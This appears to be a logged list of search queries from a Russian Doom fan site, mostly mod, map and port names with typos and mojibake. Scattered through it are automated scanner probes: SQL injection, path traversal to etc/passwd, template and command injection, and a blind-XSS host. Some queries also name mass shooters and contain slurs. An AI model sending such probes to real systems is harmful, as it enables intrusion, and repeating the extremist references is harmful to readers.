"fantasy", "favicon.ico", "fct", "fem", "female", "femboy", "final fantasy", "five", "five nights", "flashlight123", "flesh", "fonts", "forest", "free", "free camera", "freedoom 2", "fuck", "funny", "fur doom", "furry femboy", "futa", "fyoop", "fyrru", "gay", "gbbuj", "ghostbusters", "ghoul", "girl", "girls", "glock", "glock till", "glory kill", "glory kills", "gm construct", "gmota123", "golden souls", "good mod", "goofy", "gordon", "gore", "gosdoom", "graph cs metal", "graphics", "graphics detal", "grapling book", "grapling hook", "grapnel", "grappling hook", "gravmod v2.0", "great rocker", "grezzo", "grezzo 2", "grezzodue", "grezzodue 2", "grzzodue", "gun", "guncaster123", "gunslinger 2.0", "gur3o", "guyver", "gz chaos", "gzdoom 1.9", "gzdoom 1.9.1", "gzdoom 4.8.2", "gzdoom chaos", "gzdoom diamond", "gzdoom map", "gzdoom.pk3", "gzpt", "had", "halflife doom", "hatsune miku", "hatsune mix", "hd monster", "hd monsters", "hd remaster", "hdoo", "hdoom 2", "hdoom 32", "hdoom 8a", "hdoom123", "head", "headcut", "heads", "heads3", "health", "health bar", "hearts of demons", "hell Caliber", "hell from earth", "hell shotgun", "hellraiser", "hellrider123", "helluva boss", "helmet", "hentai doom", "hexa shotgun", "hi res", "hight noon", "highway", "hitg markers", "hitmarkers", "hny doom", "horny doom", "horror", "horror doom", "horror tactikal", "horror tactikall", "horse", "hotline", "hotline doom", "hotline miami", "house", "hp bar", "htfkb", "hud icons", "human", "hxrtchud", "hyper battle vult", "idfka", "igors mod", "illusion", "iltimate", "im monster", "imp", "imp chan", "imp tan", "infinite", "inquisitor", "instagib", "ipad baby", "ipad iab", "izx9a", "jake crusher", "javaajaxdoom.css", "jay", "jays brutal doom", "jdarken", "jdoom", "jdoom textures", "jessus", "jhonny doom", "john king", "jokerdoom", "jujustu gaiden", "junk", "juvenile", "katana", "kawai", "kawaii", "kdd", "ketc", "ketchup", "khorne", "kills", "kira", "klon", "krooglyi", "lame", "lantern", "lazkq", "lca", "legacy", "legacy of just", "legacy of rust", "legasy of rust", "legends", "lenta", "lilith", "linear", "lister doom", "lithium123", "lizardman", "lost", "lost in", "lower sound", "lsd", "lunagame", "lust", "m2qyz", "madness combat", "madness kombat", "magia", "main charecter", "maps", "mapsoftchaos.pk3", "mario doom", "mark", "master", "master levels", "masters", "max payne", "meat grinder", "mechatron123", "medow", "megagame wad", "megagames", "megagames wad", "meme", "mental", "meow", "mercenarie", "meta", "metal gear", "metal la", "metal lca", "metal lite", "metal music", "metal slug", "metal slug 3D", "metallica", "mgq", "models", "modern", "mods", "monitor", "monster 2016", "monster pack", "monster player", "monsters", "mooman", "mooman mod", "moomin", "moonbase", "moonman mod", "moonman123", "mosqe", "mosque", "movement", "mummy", "mummy duct", "music", "music hq", "music pack", "my house", "my house.wad", "naka", "naku", "nash", "navigator", "neco arc", "netronian", "new textures", "nexen", "nobody", "noclip cam", "nokio33310", "nomad", "not even remotely", "nsfw", "nus", "omen", "omg", "one pipe", "only demons", "ons of death", "ons of death 2.4", "ons of death 3.0", "onsofdeath6.66", "opium", "ost", "overkill", "overkill map", "pack", "painkiller", "pandemonium", "para doom", "parry", "peg", "peg elder", "pho", "phocas", "picall10.gif", "picall11.gif", "picall12.gif", "picall13.gif", "picall2.jpg", "picall4.jpg", "picall5.gif", "picall6.gif", "picall7.gif", "picall8.gif", "picalldopl.gif", "picalldopr.gif", "picblank.gif", "picdoom4.gif", "picenter.gif", "piclevelsed.gif", "piclevelsgz.gif", "piclevelsjdo.gif", "piclevelsle.gif", "piclevelslz.gif", "piclevelsor.gif", "piclevelspp.gif", "piclevelsretr.gif", "piclevelsri.gif", "piclevelsza.gif", "piclevelszda.gif", "picmirror.gif", "picmirror2.gif", "picmirror3.gif", "picoff.gif", "picpartiddqd.gif", "picsnowall10.gif", "picsnowall11.gif", "picsnowall12.gif", "picsnowall13.gif", "picsnowall3.jpg", "picsnowall5.gif", "picsnowall5.jpg", "picsnowall6.gif", "picsnowall7.gif", "picsnowall8.gif", "picsoder.gif", "picupdatemods.gif", "picupdatend.gif", "picvotei0.gif", "picvotei1.gif", "picvotei12.gif", "picwolfoff.gif", "pig feeder", "pink", "pink valley", "pinky gallery", "pirate", "pk3", "platinum", "playable", "playable monster", "playble", "playble monster", "playbook monster", "playboy monster", "playstation", "playstation 2", "playstation ost", "plutonia", "port doom 2016", "portal gun 1.1", "postal 2 doom", "power fantasy", "power sound", "predator", "priject brutakity", "projwct", "ps1", "ps2", "psychophobia 2.16", "punk", "q boito", "qlinar", "quake 2", "quake 2 stuff", "quake 4 we", "quake 4 we...", "quake stone zx", "quake stuff", "racing", "racing bull", "ragdoll physics", "raging", "raging ...", "rain", "rampage", "rampancy123", "random", "randomizer", "rapefactor", "ray traced", "ray trance", "ray tranced", "ray traser", "re blood", "realism", "rebel", "rebel mumble", "reconquest", "red alert", "reds over world", "reds overworld", "reelism", "regeneration", "reinfor", "relight", "res over world", "reshade", "resident evil", "revenant", "right", "risen", "risen3d arch vile", "risen3d soldiers", "rl arsenal", "rla", "rlmchaos", "rogue", "roguelike", "root", "rootpain", "rpg doom", "ruissin overkill", "ruissina overkill", "rundoom", "russian over till", "russian.wad", "rxb9y", "sailor moon", "sbrightmaps123", "scary", "schism", "school", "score", "scoredoom", "scp", "scrthumbsaeod.jpg", "scrthumbsbd.jpg", "scrthumbsbdj.jpg", "scrthumbsbfg.jpg", "scrthumbsca.jpg", "scrthumbscmag.jpg", "scrthumbsd3w.jpg", "scrthumbsdes.jpg", "scrthumbsdf.jpg", "scrthumbsdiaz.jpg", "scrthumbsdrpg.jpg", "scrthumbsncdd.jpg", "scrthumbsrrwm.jpg", "scrthumbssmsr.jpg", "scrthumbssnow.jpg", "scrthumbsspod.jpg", "scrthumbssuab.jpg", "scrthumbstfc.jpg", "scrthumbszam.jpg", "scythr", "sdoom", "seinfeld", "selaco", "serious sa", "serious sam", "sexy", "shaders", "sharpshooter 3d", "shooting rage", "shotgan", "shotgun", "shotgun freaky", "shotgun frenzy", "shrine", "shurp", "simple models", "simpsons", "simpsons doom", "skele", "skins", "skullcut heads 11", "skullcut heads 6", "sky", "skybix", "skyrim", "slayer", "slipknot", "slot machine", "smooth doom", "snap", "snowman", "somewhere in hell", "sonic", "sonic doom", "sonic exe", "sonic.wad", "sound", "soundless mound", "soundtrack", "soviet", "space balls", "spaghetti", "spaghetti weapons", "spaltterhouse", "spawner", "special faces", "speedwp4", "spesial forces", "spesial forse", "spider man", "sponge", "sponge bob", "square", "srine", "star wars", "station", "stealth", "strategy", "stupid", "stylish", "stylish hell", "succubus", "summon", "summoner", "super doom mario", "super shotgun", "t 800", "t64", "tactical", "tactical doom", "tacticallean", "tailor", "taz", "team flash light", "ter", "terminator123", "teto", "textures", "tez", "the Reconquest", "the craft...", "the dark ages", "the pink gallery", "the pink valley", "the pinky gallery", "the punk velly", "the terminator", "the thing", "third", "third person", "title", "to many", "to many shotguner", "toggle", "too man shotgun", "too man shotguns", "too many", "too many shotgun", "too many shotguns", "torture", "total chaos", "total nightmare", "touhou", "trailblazer123", "trophies", "true action 2.19", "ttp", "turret", "ty many shot gin", "ultimate doo", "ultra", "ultrakill", "uma", "undertale", "unreal", "urban", "vae victus", "vae virtus", "vamire", "vanilla", "vanilla brutal", "vanilla btutal", "vibe", "vietdoom", "view", "view bob", "violet", "visual", "vizual", "vladik", "voxel", "w.iddqd.ru", "wall of abdulov", "wall of duty", "wall of ut", "walpurgis123", "war in res", "war trophies", "warcraft", "wave", "weapon pack", "weapons grezzo", "west", "wheapon pack", "wheel", "who", "wild west", "witcher", "wizzard", "wojak", "wolf", "wolfendoom", "wolfenshtein", "wolfenstein Maps", "wolfentein", "women", "wood war", "world war", "wrath", "wrath of cronos", "wwhc diaz123", "x rated wads", "x xss protection0", "xc6ons of death", "xen", "xfs.bxss.me", "xim", "xmas", "xxx", "yander", "yandere", "you", "zagemod", "zakzak", "zandorum", "zdoom advance", "zer", "zerofucker", "zfootball", "zombie", "Армию", "Армия", "Бойкиссерв", "Бот", "Брутал", "Гитлер", "Голос мод", "Голосовой мод", "Двухстволка", "Демоны", "Древо", "Дум фурри", "Жons of death", "Заброшка", "Звуки от klon", "Звуковой мод", "Здоров", "История", "Катакомбы", "Колумбайе", "Кровь", "Куклы", "Люди", "Майнкрафт", "Мемы", "Мечеть", "Мини карта", "Мод оружейник", "Монстропак", "Монстры заменены", "Мультиплеер", "Навыки", "Немцы", "Озвучка", "Озвучка из 90 ых", "Онлайн", "Оружейные моды", "Оружие", "Осмотр шелма", "Охрана", "Первая карта Doom", "Помощники", "Порно мод", "Портал ган", "Портал мод", "Приколы", "Прокачка", "Пушки", "Расчлененка", "Реген", "Рождеств", "Рождество", "Россия", "Русификатор", "Русский", "СВО", "Сборниу", "Сильва", "Скайнет", "Скибеди", "Скибтди", "Скины", "Смешное", "Смута", "Союзники", "Средневеков", "Стратегия", "Сюжет", "Текстуры", "Терминатор", "Террорист", "Треш", "Трэш", "Фембои", "Фембой", "Х rated wads", "Хентай", "Чернобыль", "Школа", "Шуточный мод", "Щит", "абсурд", "автомат", "ак 74", "аль нур", "аниме", "апгрейды", "бойкиссеры", "бот игрок", "брентон", "брентон тарент", "брутал дум", "бутылка", "война", "войны", "войска", "волны", "враги", "враги люди", "враги мырные люди", "враги фури", "газонокосилка", "гильзы", "город", "графика", "двач", "девушка", "динамит", "дракон", "дум 2", "жons of death", "жесток", "жител", "звуки", "звуки от klon", "здоровье", "икгефд вещь", "интерфейс", "кaпащдд", "камера", "карты", "кетчуп", "клафдюти", "колесо оружия", "колумбайн", "кому", "кооп", "креатив", "крови", "круглый", "магазин", "марио", "массшутинг", "мемы", "метал", "металлический", "мечеть", "мирных", "мод", "модели", "монстерпак", "монстр пак", "морпех", "музыка", "мультиплеер", "мясево", "на Zandronum", "на Zandronumm", "накрул", "новогодний", "новый год", "огенмет", "огнемет", "озвучка rw rw rw", "опыт", "оруж", "оружейник", "оружейный мод", "оружейный мод", "оружия", "отстой", "ошметки", "пgun", "паркур", "платформер", "подключть вад", "поезд", "порт doom 2016", "посвя", "предел", "прицел", "прокачать", "прокачек", "прокачки", "псих", "режим бога в дум", "ремикс", "робокоп", "русс", "руссификатор", "русская озвучка", "саундтрек", "саундтрэк", "саунтрек", "саунтрэк", "сборник", "сборник модов", "сборниу", "секс", "скибеди", "скибтди", "скибтди Дум", "скибтди дум", "скины", "скины target", "среднев", "стрейфят", "сюжет", "теракт", "топор", "увор", "укшс рфккшы", "фанарик", "фентези", "фентези шутер", "фури", "фурри", "фэнтезийный", "фэнтэзи", "х rated", "х10", "шлем", "щит бензопила", "эффекты", "mr. anderson beta 2.1", "disaster jester classifi", "brutal wolfenstein", "autoautosave v1.6.3", "lower sound", "Complex doom", "fun", "Г†ons of death", ".jsifn=passwd", "zdoom advanced mod 1.81", "р—рісѓрєрё рѕс‚ john king", "РівЂ ons of death", "a boy and his barrel", "quake champions de", "heads3_4", "doom slayer  chronicles", "cs beretta", "samsara", "moonman", "jays brutal doom", "doom hi res texture pack", "tp", "complex doom", "hxrtc project golden edit", "doom 3 sounds", "р—рісѓрєрё рѕс‚ great rocker", "gzdoom", "weapon", "doom 3", "doom2.wad", "zportal", "sounds", "mr anderson beta 2.1", "aeons of death", "complex doom", "doom hi res  texture pack", "aeons of death 6.66 alpha 4", "doom slayer chronicles", "hxrtc project golden ed.", "glove", "&#198ons of death", "disaster jester classic", "brutal doom", "quake champ. doom edf", "quake champ. doom sdf", "doom 3 weapons volume 4", "dosdoom", "doom hi res texture pack", "modohfun! v4.2", ".htmllanguage=en", "brutal wolfenstein", "doom apocalipse.", "aeons of death 2.4.5", "doom 3 weapons 2", "aeons of death 2.4", "project brutality (05.10)", "autoautosave  zandysave", "doom 3 weapons volume 4", "HDoom", "spawn path to damn", "doom", "doom slayer chronicles", "18 ", "hentao", "cs sig sg 550", "Project brutality 2.0", "twilight warrior", "twilight", "rebel rumble", "р—рісѓрєрё рѕс‚ andrew prosnik", "cs fn m249", "Colourful Hell", "звуки от klon", "cs ak 47", "СЂС–РІС’В ons of death 3.0", "rebel rumble", "DMaud", "hud", "voxel doom", "Р·РІСѓРєРё РѕС‚ klon", "cs benelli m3 super90", "codename demolition", "colombo", "colombine", "dead air", "РІВ ", "cacos revenge", "xmas star wars doom", "cs and", "bon", "bo", "warhammer 40k astartes", "warhammer 40k astarte", "dem", "kill", "demons", "monster", "c&c red alert", "autoautosave, zandysave v1.6.3", "sigil", "оружие", "brutal", "adrenaline", "адреналин", "doom 2 doom3", "doom3 gzdoom", "Г†ons of death 6.66", "OR 1=1", "1 ORDER BY 10", "zdaemon mod 1", "СЂС–", "heart s of demons event", "Zandronum", "В ", "Gzdoom", "hdoom", "hentay", "Doom The Mercenaries", "dm", "1.0.3.1", "3DO", "3ds", "6591", "6630", "7445", "7451", "7710", "Archos Doom", "Aros", "Bunker 3d", "D Touch", "DVD", "Digma s3", "Doom 1", "Doom I", "Doom II", "Doom для Samsung", "Doom4CE", "Doom95", "DoomiPaq", "Edoom", "Edtq", "Fp doom", "Got of war", "HTC 2006", "Hamy5", "Inoi 100", "Lumia", "Mre", "Nokia 6300", "Nokia 6700", "PSP", "Prddoom", "Retro", "Samsing", "Samsung", "Sony Erikson s312", "Stm32", "Sup 400 in 1", "Tizen", "TsAj", "Uiq", "Ultimate", "Watch", "Windows", "Windows CE", "Winter", "Ylyk", "Ylyk order BY 1", "alphar", "amiga", "android", "android doom", "apple", "archos doom", "arm", "arm32", "atari", "blackberry", "c2doom123", "celldoom123", "cgdoom", "d touch", "digma", "doom 95", "doom classic", "doom psp", "doom wad", "doom4ce 1", "doom4ce 1levels", "doom4ce 2", "doom83123", "doom89123", "doome", "doomgles123", "doomppc123", "dreamcast", "dsda", "dxdoom", "e150", "ecwolf", "edoom123", "gdzoom", "gfdoom123", "gzdoom 4.14", "i486", "iVyr", "idoom123", "iriver", "ivantiendpoint", "kenshi", "legacy 1.25", "levels", "linux", "mac", "map", "micro", "mp3", "nintendo", "nxDoom", "photo doom", "s40", "sda", "sega", "series 40", "sharp zaurus doom", "sigma sw", "sony erikson s312", "sx1", "texet", "touch", "unity", "vxp", "w.env", "wfavicon.ico", "win ce", "windows ce", "windows cf", "windows mobile", "wp7", "zune hd doom v4.0", "Дум джава", "Нокиа 6680", "для филипс", "ещ 2", "микро", "микровол", "плеер", "порт", "росс", "рус", "русский язык", "тсд", "doom resurrection&highlight", "doom (ii (google play)", "doomspv", "doom4ce", "СЂС–РІВ ", "doomgles", "nintendo 64 (pc)", "prboom", "celldoom", "gfdoom", "iddqd.ruframesdoom3_new.css", "apple touch favicon.png", "wlf3d.ruisearch.xml", "modsfind=Project Brutality", "modsfind=Guncaster", "modsfind=Disaster Jester Classifi", "levelsfind=Deus Vult", "levelsfind=Halo Of Wonders", "utilsfind=SLADE 3.2.10", "newfind=Odamex 12.1", "levelsfind=Bloodspeed", "utilsfind=UDB r4282", "newfind=ZDaemon 1.10.26", "modsfind=Trailblazer", "newfind=FastDoom 1.2", "newfind=EDGE 1.52", "levelsfind=The Road to Skull City", "newfind=Doom Retro 5.8.2", "newfind=Nugget Doom 4.5", "text", "old", "oldfind=Ultimate Doom1.9 ultimate", "new", "newfind=Odamex", "d3find=dhewm3", "psp", "..................etcpasswd", "cgdoom fx cg50 graph 90 e", "1163", "8912", "Dhtp 20180514", "Doom Hi", "Doom III", "Doom logo", "Doom.wad", "Doomguy", "Dsda Doom 0.29", "Enemy hd", "Iwad", "Ku klux klan", "Left 4 dead", "Max Payne", "Plums", "PrBoom Plus", "Spose", "Unreleased", "WIN", "Wolf3D", "armor", "btGB", "dhtp 20180514", "doom hi", "doom iii", "finished", "fist", "gpl", "gundoom", "hand", "ice", "key", "liquid", "minigun", "minion", "mlp", "pk3 zdoom", "pyramid", "pyramid stone", "return to danger", "skeletal", "skeleton", "tek", "tek wall", "tex", "texture pack doom", "tp 20180514", "wall 11", "weapon doom2", "window", "Лого", "арахнотрон", "бочка", "все текстуры Doom", "гитара", "карта", "микрофон", "персонаж", "пол", "ркн", "текстуры doom", "шрифт", "plums skystravaganza", "plus skystravaganza", "plums skystravaganza", "Plums skystravaganza", "tekwall", "wall", "logo", "stone", "hi res texture pack", "Plums skystravaganza", "1.3.1", "123", "Blood Mod", "Chemical Factory", "Church of Ruins", "Commander doom", "Cramped Waste", "D3 Ghost", "D3ROE", "Deimos Panic", "DooM 3 pk3", "Doom 3 Reborn", "Doom 3 фонарик", "Edge Of Chaos", "Enceladus", "Factory", "Fight the Swarm", "Furry Edition", "Garrys", "Hezen", "Legacy of rust", "Master levels", "Orbital Collapse", "Perfected Doom 3", "Reborn", "Roe дополнение", "Sprint", "Stamina", "THE Pink valley", "ajosc5qqq", "alpha sensation", "ang4gs", "base", "beta", "beta labs 2 d3", "beta labs 3", "beta labs 3 d3", "bot", "boykisers v2", "bzomtn", "chemical", "classic", "crypt", "damnatio", "darkmod", "darkradiant 0.8.1", "dhewm3 eax", "dhewm3123", "doom 3 bfg", "doom 3 delta", "doom 3 map", "doom 3 minimizer", "doom 3 reborn", "doom 3 v1.3.1", "doom 3 win 98 me", "doom 3 win rw me", "doom the", "doom Гоблинский", "engage123", "event horizon123", "evil", "exorcism", "fight the swarm", "fobos anomaly", "furry edition", "gamepad", "gamepad xbox 360", "gatehouse123", "ghost", "gzdoom Builder", "gzdoom builder", "haowt4", "hardcops", "hardqore rw", "hell island", "hell over here", "hgnx8f", "in hell ru", "iron", "jfpu8", "jqawi7", "just doom", "krAk", "labyrinth", "last man standing", "lfbyrinth", "localization", "mass", "megafps", "nightmare", "no cd", "nude", "o123", "obm899", "omicron rw", "phobos anomaly", "prelude", "quake 4", "r34hr0", "ri2r46qqq", "ruiner", "techbase", "tested 8.0", "the lost mission", "uqugqq", "vzkt24", "xko3h3", "Автострель", "Андроид", "Демон", "Демонический", "Как скачать", "Крунзерштерн", "Огонь", "Порт андроид", "Револьвер", "Рыцарь", "Фонарь на оружие", "боты", "двустволка", "звук", "мумия", "орбитальный", "порт андроид", "русификатор bfg", "русификатор do", "трупы", "фонарик123", "экзорцизм", "ungibbable 1.0", "doom maps converter 1.4", "in hell (rus)", "skeletal passage", "смерть инспектора свона", "oldschool sounds pack", "патч megafps", "trey shotgunmod", "plasmagun radar", "кубик рубика", "the dark mod", "extreme quality mod", "night vision", "fight the swarm 6", "bosses (icon of sin)", "zombie slayer", "doom cfg 2.7", "map №1", "de_westwood", "патч для doom 3 v1.3.1", "librecoop alpha 1.5", "unlimited stamina 1.1", "terminal doom", "voodoo2 patch 1.0", "chrome pistol", "trey shotgunmod", "laser sights", "double barrel shotgun", "iron 2", "horror at home", "last man standing coop", "wolfenstein 3d", "center pentagon", "phrantic ii", "beta labs 2", "beta labs d3", "hexen  edge of chaos", "beta labs 2 d3", "hardqore 2", "in hell", "omega research facility", "doom 3 hd mod", "русификатор", "ambient light", "fragging free", "the omega labs", "arena gate", "pathways redux", "origin facility revisited", "omega research facility target", "serious doomer", "omega research facility target", "terminal doom", "doom 3 speed run", "pray for pain", "redwill manor", "fight the swarm 7", "doom 3 tweaker", "crypt 2", "phrantic ii", "level 1", "damnatio memoriae", "fragging free", "the jail", "classic shotgun", "beta labs 3 d3", "doom 3 reborn", "classic doom 3", "Doom Reborn", "desolated the crying fate", "neon labs", "down to hell", "субтиры для doom 3", "мод игрового автомата", "delta 6", "dark revelation", "the worst  place on earth", "roe chainsaw mod", "beta labs", "maginot line bunker", "beta attack!", "scary doom 3 sounds", "executive quarters", "trust soldiers", "reise, reise", "cramped waste 01", "fragging free remastered v1.4", "teh base", "recycling2 arena1", "map в№1", "huds pack", "trent reznor sound pack", "zombie shuffle", "event horizon", "doom reborn pre beta 1.65", "bfg guns", "Evilartist", "...", "... 2", "16 20 doom", "4og6z8", "7685", "Atari Doom", "Doom remake", "OR 123", "Skinxed", "atari doom", "bed", "bfg vortex", "big fuckin gun", "bnj754qqq", "bomberdoomer123", "boot screen", "boot screen 3", "captur the flag", "child in time", "close d door bfg", "closed door bug", "coop with sky", "coop with skype", "cops episode 4", "dingoo a320 doom", "doom 3 episode", "doom remake", "doom remake 2", "doom remake rip", "doom remake rp", "doom rw", "doom the...", "doom", "doom8088123", "doomtbsdemo", "e1m1 on 8 floppy", "enter the doom 2", "f53f04qqq", "guild wars", "guitar songs", "hl3g0", "idtech1 engine", "if8k04", "inside id", "led clan video 2", "legacy of", "level", "level 1levels", "level 1w.iddqd.ru", "level 2", "live arena", "livev arena", "mario meets doom", "melancholy", "n7t3r4", "nimrod", "o9ic4", "oy4w21", "ozave2", "packman", "packman doom", "pc 9821 doom", "pinky rest", "pinky test", "psydoom 1.1.1", "psydoom123", "q3 exes", "rock", "roove1", "rw rw doom", "sega saturn doom", "skinmet", "sleep", "sy6y57", "udv4n7qqq", "wgow72", "wiidoom", "windows sidebar", "wolfram", "wrdes5dq34", "wrestle", "zdoom advanced", "Былое и Doomы", "Скин", "Скинхед", "анимация", "уроки по db2", "юрьев день", "e1m1 on eight floppy drives", "doom 2", "doom 2d forever", "rw rw doom", "baron of hell suicide", "doom вђ”вђўвђ”вђў porsche 911", "tribute to doom", "doom remake", "level 1", "вђ”вђўвђ”вђўвђ”вђўвђ”вђў", "pacman doom", "delphi doom", "doom 3 on gzdoom", "doomthebattleformars", "doom the roguelike 0.998a", "zombie slayer 2", "видеотур по офису id software", "doom clay collection", "super nintendo doom", "zombie slayer 1", "5s07tz", "Ashes 2063", "Combat", "Devil mines", "cs map rw", "d3 map01", "d3 map07", "devil mines", "eternal slayer", "font", "gre525", "q3 map9 13 7", "q4 map07", "serious", "stef map", "t6y8f6qqq", "v3oqe9", "wad2bsp", "wad2map", "wolfenedge", "zwolf3d", "dn wad2map", "q3 map 4", "q3 map07 2", "max payne mod", "stick soldiers 2 mod", "q3 map", "dn e1m1", "d3 e1m1 (single) 1", "ut2003  map", "d3 map01 (single) 2", "q4 map07 (dm)", "q map07 2", "q3 ultimate doom", "avp2 skin", "q doomer 2", "ut ctf doom", "d3 map01 (single) 5", "d3 e1m1 (single) 6", "ut renessaince", "q map04", "d3 map04 (single)", "q3 map13 (fd)", "q map07 1", "d3 map ( single ) 5", "d3 map rw single )", "q3 map07 3", "d3 map ( single )", "q3 map 3", "q2 doomer", "q3 generations target", "hl doomer 2", "d3 map07 (dm) 3", "dn map01 1", "d3 map01 (single) 4", "sims doomer", "d3 map07 (dm) 1", "q3 map9 13 7 (d64)", "d3 map rw single ) 5", "d3 e1m1 (single) 3", "d3 e1m1 (single) 5", "d3 map07 (dm) 2", "d3 e1m1 (single) 2", "wolf3d mod", "cod map01", "d3 map01 (single) 3", "hl map07", "q3 map07 4", "dn e1m4", "ut renessaince", "cs map01 2", "q3 generations", "ut2003 map01", "q map08", "cs doom p90", "hl2 e1m2", "q3 map 2", "d3 map01 (dm) 1", "sw e1m1", "ut doombase", "hl2 map01", "ss map01", "dn map01 2", "q3 map01", "d3 map01 (dm) 2", "sims doomer", "hl doomer 1", "d3 map01 (single) 1", "q2 phobos", "q3 map rw", "ut doombase", "ss mod", "q3 map (fd)", "q2 e1m1", "cs map30", "q3 plasmagun", "q3 map07 1", "q3 map13", "q3 skins", "d map11", "dn wad2map", "cs map01 1", "hl e1m1", "soldat mod", "q2 map01", "d3 e1m1 (single) 4", "q3 map 1", "ut stix", "q doomer", "stef map07", "q map07 3", "q map rw", "rf map01", "ut2004 doomer", "q2 map07", "doom revisited", "q3 skins", "q3 generations target", " ...", ". doom 1", "20th", "HwLn", "Maidan", "Plane", "Robb", "Ukraine", "Walmart", "a ep aa", "chris klie", "dille", "doom 3 roe", "doom endgame", "doom.", "final doom", "judas23", "masjid", "ujr026", "vic doom", "zealang", "Город rw", "Книги про doom", "звезда", "книги про doom", "мануал final doom", "u00c7u00e0 u00f7u00f2u00ee u00ecu00fb u00e1u00eeu00f0u00e5u00ecu00f1u00ff", "d3 achievments", "u00c4u00f3u00ecu00e5u00f0 u00e2u00e5u00f0u00edu00f3u00ebu00f1u00ff", "the book of id", "the night before doom", "u00ceu00f1u00f2u00e0u00ebu00fcu00edu00fbu00e5 u00f1u00f2u00e8u00f5u00e8", "the end", "13", "sdf куплю тебе Дум", "u00c3u00e5u00efu00f2u00e0u00ebu00eeu00e3u00e8u00ff doom", "doom 2000", "doom manual", "doom 3 vs half life 2", "u00cau00e8u00edu00eeu00ebu00ffu00efu00fb u00f4u00e8u00ebu00fcu00ecu00e0 doom", "cgw doom preview (1993)", "doom stories ...", "doom stories...", "doom final. путеводитель", "doom manual", "великое сражение", "demons from hell", "u00cau00ebu00e0u00f1u00f1u00e8u00f4u00e8u00eau00e0u00f6u00e8u00ff doomu00e5u00f0u00eeu00e2", "u00c2u00eeu00f1u00efu00eeu00ecu00e8u00edu00e0u00edu00e8u00ff u00eeu00f2u00f6u00e0", "u00c4u00e5u00edu00fc u00e8u00e7 u00e6u00e8u00e7u00edu00e8 u00e4u00f3u00ecu00e5u00f0u00e0", "u00c1u00e5u00e7 u00edu00e0u00e7u00e2u00e0u00edu00e8u00ff 2", "infernal sky", "думер вернулся", "hurt me plenty", "u00c8u00f1u00f2u00eeu00f0u00e8u00ff u00f1u00eeu00e7u00e4u00e0u00edu00e8u00ff doom", "впечатл. первопроходца v2", "columbine high school", "hell on earth 2", "u00c8u00edu00f2u00e5u00f0u00e2u00fcu00fe u00f1 chris klie", "u00c0u00edu00e5u00eau00e4u00eeu00f2u00fb u00efu00f0u00ee doom", "u00ccu00eeu00edu00f1u00f2u00f0u00fb", "команда iddqd", "u00ccu00eeu00e9 u00efu00ebu00e0u00e7u00ecu00e0u00e3u00e0u00ed", "doom р¶рёрі", "за что мы боремсяfile=", "за что мы боремсяpage=38", "за что мы боремсяpage=7", "за что мы боремсяpage=9", "the endpage=5", "u00cau00eeu00ebu00fbu00e1u00e5u00ebu00fcu00edu00e0u00ff doomu00e5u00f0u00f3", "u00ceu00e4u00e0 u00edu00e5u00efu00eeu00e1u00e5u00e4u00e8u00ecu00eeu00f1u00f2u00e8 u00c4u00f3u00ecu00e5u00f0u00eeu00e2", "making of doom iii", "doom iii vs half life 2", "infernal sky", "за что мы боремсяpage=52", "hell on earth", "the night of doom", "анекдоты про doom", "masters of doom", "герой войны", "doom (по фильму)", "doom scarydarkfast", "перед битвой", "${815298620 905078621}", "${@var_dump(md5(126156817))};", "var_dump(md5(403919701))", "*1*{{835863978 803540423}}", "${978241882 973735516}", "expr 931132097  825020684", "${(854538723 954899704)c}", "|expr 869029696  857993149", "#set($c=884238571 976072311)${c}$c", "$(expr 983088583  920968904)", "&set A 991300615 823614925", "expr 965124440  829840495", "по колено в крови", "петля времени", "hell on earth 1", "the endpage=8", "doom endgame ( )", "the endshowed=4", "doom scarydarkfast", "u00c7u00e0u00efu00f3u00f1u00f2u00e8u00f2u00e5 u00ecu00edu00e5 doom", "город 13", "рџсђрѕ doom", "1.3", "1.5.6", "10 sector", "10 sector 2", "10 sector party 2", "100 VAD", "1001", "1994 tu challenge", "1k1k", "2000", "2002", "2207", "27th century", "30 years ...", "31 уровень", "32in24", "3D Doom", "3d модели для дум", "450", "8088", "9210", "A.L.A.N", "ADE", "Alien tc", "Andrew Hulshult", "App", "Arsinikk", "Ashes 2033", "Ashes 2063 TC", "Asts", "Audio", "Auger", "BFG", "BSP", "Back", "Back To Saturn X", "Back to", "Base Ganymede", "Batman Doom", "Battle for", "Ben 10", "Blood 1997", "Boiled doo", "Boiled doom", "Brink", "Brutal Doon v19", "Brutal doom v19", "Call", "Call of Doom", "Chasm", "Cheogsh 1", "Chex quest", "Chris", "Comic", "Counter", "Crap", "Crumpets", "Curse of Dsparil", "D evilution", "D touch", "DID", "DOA", "DOS", "DR4 Experimental", "DayZ", "Dbp19", "Dbzone", "Deep dream doom", "Demolition", "Deus Vult", "Digit", "Dirty Sky", "Dnd", "DooM C enter", "Doom 0.3", "Doom 1 android", "Doom 1 apk", "Doom 1 download", "Doom 1 iwad", "Doom 1 mobile", "Doom 1.1", "Doom 1.2", "Doom 1.9", "Doom 16 goda", "Doom 2 DID", "Doom 2 RPG", "Doom 2 rpg", "Doom 2 rus", "Doom 2 v1.9", "Doom 3 bfg", "Doom 4", "Doom 4 weapons", "Doom 512 RF", "Doom 64 doom 2", "Doom 64.wad", "Doom 95 v3.0", "Doom Bible", "Doom Eternal", "Doom Eternity", "Doom Final", "Doom II RPG", "Doom MOD", "Doom Music", "Doom Odyssey", "Doom RF", "Doom Registered", "Doom Remake 5", "Doom TC", "Doom THE ultimate", "Doom Ultimate", "Doom Weapons mod", "Doom alpha", "Doom alpha v0.3", "Doom apk", "Doom boards", "Doom complex", "Doom doom 2", "Doom eternal", "Doom fnaf", "Doom girl", "Doom gun", "Doom horror", "Doom ii RPG", "Doom infinite", "Doom ll RPG", "Doom mod", "Doom remake 4", "Doom sites TOP", "Doom ultimate.wad", "Doom wad rus", "Doom для android", "Doom на", "Doom.war", "Doomer Boards", "Doomer boards", "Doomj", "Dr. Sleep", "Droid", "Duke", "Duke Nukem 3D", "Duke Nukem 3d", "Duke.", "Dull", "Dwango", "Dwango1", "Dwango5", "E strange d", "Eday", "ElDOOM", "Emc 2024", "En doomer", "End point", "Endless", "Enit.wad", "Escape From", "Escher", "Evil Unleashed", "FUN", "Face", "Fallout 3", "Fate doom", "Fnaf doom", "FootBall", "Freedom 2", "Freedoom 2", "Garde", "Golden eye", "Gos doom", "Got", "Gothic DM", "Grab", "Gzdoom 4.15 pre", "Gzdoom builder", "Hell on Earth 2", "Hell on earth mod", "Hereti", "Heretic v1.3", "Hexen v1.1", "Hexen wad", "Houl", "IDE", "Iddqd Arena", "Impossible", "Infinite Doom", "Jdo", 